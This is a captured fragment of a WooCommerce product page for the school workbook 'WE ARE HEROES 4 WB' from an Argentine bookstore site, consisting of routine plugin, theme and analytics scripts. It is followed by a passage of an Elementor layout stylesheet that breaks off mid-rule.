var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"3545be8d07","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://bcllibros.com.ar/carrito/","close":"Cerrar (Esc)","next_prev":"yes","next":"Siguiente (tecla de flecha derecha)","prev":"Anterior (tecla de flecha izquierda)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"59e5c9b715","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://bcllibros.com.ar/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copi\u00e9 el enlace de la lista de deseos:","menu_text":"Lista de Deseos","button_text":"A\u00f1adir a la lista de deseos","button_text_added":"Examinar lista de deseos","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https://bcllibros.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=bookory-theme-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.6" id="bookory-theme-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.6" id="bookory-search-popup-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.6" id="bookory-text-editor-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.6" id="bookory-nav-mobile-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.6" id="bookory-megamenu-frontend-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.6" id="bookory-ajax-login-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://bcllibros.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bcllibros.com.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bcllibros.com.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bcllibros.com.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1e859ef4bf"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1390,"title":"WE%20ARE%20HEROES%204%20WB%20-%20BCL","excerpt":"","featuredImage":"https:\/\/bcllibros.com.ar\/wp-content\/uploads\/2021\/03\/WWAH4W.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bcllibros.com.ar/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/yith-pre-order-for-woocommerce/assets/js/frontend-single-product.js?ver=3.13.0" id="yith-wcpo-frontend-single-product-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.6" id="bookory-header-cart-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.6" id="tooltipster-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.6" id="bookory-products-ajax-search-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.6" id="bookory-products-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.6" id="bookory-input-quantity-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.6" id="bookory-off-canvas-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.6" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=bookory-sticky-add-to-cart-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.2.6" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.2.6" id="bookory-countdown-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.2.6" id="spritespin-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.2.6" id="sticky-kit-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.2.6" id="bookory-single-product-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"234738985","post":"1390","tz":"-3","srv":"bcllibros.com.ar","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "234738985", "1390" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bcllibros.com.ar\/wp-admin\/admin-ajax.php","nonce":"1a55e6e4fa","urls":{"assets":"https:\/\/bcllibros.com.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bcllibros.com.ar\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bcllibros.com.ar\/carrito\/","checkout_page_url":"https:\/\/bcllibros.com.ar\/finalizar-compra\/","fragments_nonce":"bda1b5de36"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bcllibros.com.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://bcllibros.com.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://bcllibros.com.ar/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.6" id="bookory-elementor-frontend-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c28b37f869970e67c757ccf730161f6","fragment_name":"wc_fragments_5c28b37f869970e67c757ccf730161f6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://bcllibros.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bcllibros.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bcllibros.com.ar/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://bcllibros.com.ar/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://bcllibros.com.ar/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":234738985,"store_id":"09c5164b-4877-4284-99d9-17815827a02d","ui":null,"url":"https://bcllibros.com.ar","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ARS","timezone":"America/Argentina/Buenos_Aires","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":1390,"pn":"WE ARE HEROES 4 WB","pc":"Ingl\u00e9s, Otros","pp":"6500","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Textos Escolares","Ingl\u00e9s, Otros","WE ARE HEROES 4 WB"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- @SITE-OK -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bcllibros.com.ar/wp-content/uploads/elementor/css/post-16715.css?ver=1769346252
body_size: 1312
content:
.elementor-16715 .elementor-element.elementor-element-f87b6fa:not(.elementor-motion-effects-element-type-background), .elementor-16715 .elementor-element.elementor-element-f87b6fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-16715 .elementor-element.elementor-element-f87b6fa > .elementor-container{min-height:44px;}.elementor-16715 .elementor-element.elementor-element-f87b6fa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-16715 .elementor-element.elementor-element-f87b6fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16715 .elementor-element.elementor-element-cb137cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16715 .elementor-element.elementor-element-cb137cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16715 .elementor-element.elementor-element-cb137cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-c24ba3d .elementor-button{background-color:#02010100;font-size:12px;font-weight:600;text-decoration:none;padding:0px 0px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-c24ba3d{width:auto;max-width:auto;}.elementor-16715 .elementor-element.elementor-element-c24ba3d > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-c24ba3d.elementor-element{--align-self:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-7ab420c{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-16715 .elementor-element.elementor-element-7ab420c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-item > a{font-size:12px;font-weight:600;}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-7ab420c .elementor-icon-list-text{transition:color 0.3s;}.elementor-16715 .elementor-element.elementor-element-98dfee3{width:auto;max-width:auto;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-icon{transform:rotate(0deg);}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-item > a{font-size:12px;font-weight:600;}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-98dfee3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16715 .elementor-element.elementor-element-5df76f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-f7280a0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-widget-container{text-align:right;}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-social-icon i{color:#FFFFFF;}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-f7280a0 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-9ca9792 > .elementor-container{min-height:114px;}.elementor-16715 .elementor-element.elementor-element-9ca9792{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-16715 .elementor-element.elementor-element-6cbd2d5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16715 .elementor-element.elementor-element-6cbd2d5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16715 .elementor-element.elementor-element-6cbd2d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-5bd5408{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-16715 .elementor-element.elementor-element-c3a2fd1 .hfe-site-logo-container, .elementor-16715 .elementor-element.elementor-element-c3a2fd1 .hfe-caption-width figcaption{text-align:center;}.elementor-16715 .elementor-element.elementor-element-c3a2fd1 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-16715 .elementor-element.elementor-element-c3a2fd1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-16715 .elementor-element.elementor-element-c3a2fd1{width:auto;max-width:auto;}.elementor-16715 .elementor-element.elementor-element-c3a2fd1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-16715 .elementor-element.elementor-element-060a716{width:auto;max-width:auto;}.elementor-16715 .elementor-element.elementor-element-e595b4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-fe34fca > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16715 .elementor-element.elementor-element-5dbb3b4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-cca66af .vertical-navigation{background-color:#BE1622;border-radius:50px 50px 50px 50px;}.elementor-16715 .elementor-element.elementor-element-cca66af{width:var( --container-widget-width, 260px );max-width:260px;--container-widget-width:260px;--container-widget-flex-grow:0;}.elementor-16715 .elementor-element.elementor-element-cca66af > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-16715 .elementor-element.elementor-element-cca66af .vertical-navigation .vertical-navigation-header{padding:15px 30px 15px 30px;}.elementor-16715 .elementor-element.elementor-element-cca66af .vertical-navigation ul.menu > li > a, .vertical-navigation ul.menu .sub-menu > li > a{font-size:14px;}.elementor-16715 .elementor-element.elementor-element-cca66af .vertical-navigation ul.menu > li.current-menu-item:not(:hover) > a{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-cca66af .vertical-navigation ul.menu .sub-menu > li.current-menu-item:not(:hover) > a{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-e643533{width:var( --container-widget-width, 550px );max-width:550px;--container-widget-width:550px;--container-widget-flex-grow:0;}.elementor-16715 .elementor-element.elementor-element-e643533 form input[type=search]{border-color:#F6F6F6;background:#F6F6F6;}.elementor-16715 .elementor-element.elementor-element-e643533 .widget_product_search form input[type=search]{border-radius:50px 50px 50px 50px;}.elementor-16715 .elementor-element.elementor-element-e643533  .widget_product_search form button:hover:before{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-ef34409.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-16715 .elementor-element.elementor-element-ef34409 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-8c1b3e3{width:auto;max-width:auto;}.elementor-16715 .elementor-element.elementor-element-8c1b3e3 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-16715 .elementor-element.elementor-element-8c1b3e3 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-16715 .elementor-element.elementor-element-8c1b3e3 .elementor-header-group-wrapper .header-group-action > div a  span.count{background-color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-6132e73 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation{text-align:center;}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu >li.menu-item >a:hover{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item > a > span:before{background-color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-parent > a:not(:hover){color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a:not(:hover){color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-item > a:not(:hover):after{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-parent > a:not(:hover):after{color:var( --e-global-color-primary );}.elementor-16715 .elementor-element.elementor-element-0041078 .main-navigation ul.menu > li.menu-item.current-menu-ancestor > a:not(:hover):after{color:var( --e-global-color-primary );}@media(max-width:1366px){.elementor-16715 .elementor-element.elementor-element-e643533{width:var( --container-widget-width, 450px );max-width:450px;--container-widget-width:450px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-16715 .elementor-element.elementor-element-6cbd2d5{width:20%;}.elementor-16715 